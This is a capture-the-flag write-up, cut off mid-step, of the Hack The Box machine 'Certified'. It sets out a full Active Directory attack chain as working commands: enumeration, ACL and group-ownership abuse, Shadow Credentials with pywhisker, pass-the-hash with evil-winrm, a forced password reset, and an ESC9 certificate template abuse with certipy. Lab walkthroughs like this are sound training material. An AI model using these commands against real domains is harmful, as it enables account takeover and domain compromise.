Certified Write Up
![]()
Reconnaisssance
Once again, Hack The Box give us credentials to start the machine, as is common in real engagements. These credentials can be found at the top of the machine’s home panel.

To see how can we use these credentials (e.g., services to connect) we are going to run a port scan.
1
nmap -p- --open -sS --min-rate 5000 -n -Pn -v 10.10.11.42 -oN IScan
- -p- Reference all ports (1-65535)
- –open Only display open ports
- -sS Perform a SYN scan, stealthy
- –min-rate 5000 Send packages no slower than the indicated ones
- -n DNS resolution does not apply
- -v Show the results in real time (verbose)
- -Pn Means that the host are alive
- -oN IScan Saves the output in the specified format

Now it is interesting to find out the version running on these services.
1
nmap -sCV -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49668,49673,49674,49678,49713,49738,49771 10.10.11.41 -oN SScan
As the port 5985 (winrm) is open, we are going to check with crackmapexec if the given user is in the “Remote Management Users” group and if we can connect to the machine.
1
crackmapexec winrm -u judith.mader -p judith09

If in the output of this command we would have seen the word “pwned” we would be able to connect to the machine, but in this case we cant. On the other hand we can try to list the shared files in smb.
1
smbmap -H 10.10.11.41 -u judith.mader -p judith09

We have access to 3 directories, however, there is nothing interesting. Another thing we can try is ldapsearch to dump information from the domain.
1
ldapsearch -x -H ldap://10.10.11.41 -D 'certified\judith.mader' -w 'judith09' -b "DC=certified,DC=htb"
From this output we can search for users, passwords, policies, etc… In this case we find several usernames, one of them called “ca_operator” followed by some certificates, which together with the name of the machine confirms that certificates are being used in the domain. If we dig deeper, we will find some entries of msDS-KeyCredentialLink attribute.
We can also enumerate users using netExec, which has an option called RID brute force.
1
nxc smb 10.10.11.41 -u 'judith.mader' -p 'judith09' --rid-brute --ignore-pw-decoding >> nxc_output.txt
This output will be more usefull if we save just the names.
1
cat nxc_output.txt | awk '{print $6}' | tr '\' ' ' | awk '{print $2}' | sort -u >> names.txt
Explotation
Finding the msDS-KeyCredentialLink attribute indicates that a Key Trust Model is being used. This attribute stores data related to public keys associated with an object. The “Shadow Credentials” attack is based on the possibility of modifying this attribute of a principal (user or computer). If we manage to insert a public key controlled by us, we will be able to request a valid TGT using the corresponding private key, authenticating us as the principal without needing to know its password. To perform this attack there are many tools, in this case I will use pywhisker.
The first step is to list the available keys.
1
python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "list"
Im using the management_svc user because in the ldap output is him who has the msDS-KeyCredentialLink attribute.

If we try to add a new entry it won’t work.
1
python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "add" --filename key --export PEM

The output itself tells that we dont have enough permissions, so we will have to find a way to obtain them.
To map the AD enviroment and check the permissions that we have we can use bloodhound.py with the parameters showed below.
1
python3 bloodhound.py -u judith.mader -p judith09 -d certified.htb -c All -ns 10.10.11.41
This will generate some .json files that we can upload to BloodHound with the Upload Data option.
Once done, if we click in “Find Shortest Path to Domain Admins” we will see that Judith has “GenericOwner” over the “management” group.

As BloodHound show us, we can take advantage of this using several tools of the impacket suite. Firstly we need to make Judith the group owner and after that add her to the group.
1
python3 owneredit.py -action write -new-owner 'judith.mader' -target 'management' 'certified.htb'/'judith.mader':'judith09'

Now we have to modify the ACLs to add ourselves to the group.
1
dacledit.py -action 'write' -rights 'WriteMembers' -principal 'controlledUser' -target-dn 'groupDistinguidedName' 'domain'/'controlledUser':'password'

To add the user to the group we can run this:
1
net rpc group addmem "TargetGroup" "TargetUser" -U "DOMAIN"/"ControlledUser"%"Password" -S "DomainController"
If this command doesnt show any output it means it has worked. After doing these changes, if we run once pywhisker to add a public key in the management_svc user is should work.
1
python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "add" --filename key --export PEM

As we can see in the picture, we got 2 new files. The output itself show us how can we use these files to get a TGT using PKINITtools.
1
python3 gettgtpkinit.py -cert-pem key_cert.pem -key-pem key_priv.pem -dc-ip 10.10.11.41 certified.htb/management_svc dc.ccache

1
export KRB5CCNAME=$(pwd)/dc.ccache
Finally, with the getnthash.py tool we can obtain the nt hash of the management_svc user giving to it the tgt.
1
python3 getnthash.py -key 44d3f61c0a38d09625ea6ad603889f49b617f0e318ca9e6189070a6d78a7e632 certified.htb/management_svc


We could check if the management_svc user is in the “Remote Management Users” to connect us to the machine using evil-winrm but as we saw in bloodhound, we are in the group so lets connect.
1
evil-winrm -i 10.10.11.41 -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
Privilege Escalation
Once we are in the machine, we can use Certify.exe to search for vulnerable certificates. If we also try certipy.py (the python version) with the judith credentials we wont find anything interesting. If we check BloodHound, we can see that the management_svc user has “GenericAll” or Full Control over the ca_operator user. The easiest way to abuse this is changing his password.
1
Set-ADAccountPassword -Identity "ca_operator" -NewPassword (ConvertTo-SecureString "pass123" -AsPlainText -Force) -Reset
This user is not member of “Remote Management Users” so we cant connect to the machine using evil-winrm. We can try to run certipy again with the ca_operator user.
1
certipy find -u ca_operator -p pass123 -dc-ip 10.10.11.41
This command will generate 2 files, you can open whatever you want and you will find a vulnerable template.

To exploit this we can check the certipy’s documentation, which redirects us to this blog where we can find the same case, ESC9.
As we can see in this blog, the first step is to get a user with “GenericWrite” over another, in our case management_svc has it over ca_operator. ca_operator is able to enroll to the “CertifiedAuthentication” template. Now we are going to change the UPN or “UserPrincipalName” of this user to administrator.
1
certipy account update -username management_svc -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn administrator -target 10.10.11.41

Now we can request the certificate of the vulnerable template.
1
certipy req -template "CertifiedAuthentication" -u "ca_operator" -p "pass123" -dc-ip 10.10.11.41 -ca "certified-DC01-CA"

It is important to change the UPN again to another thing to avoid conflicts.
1
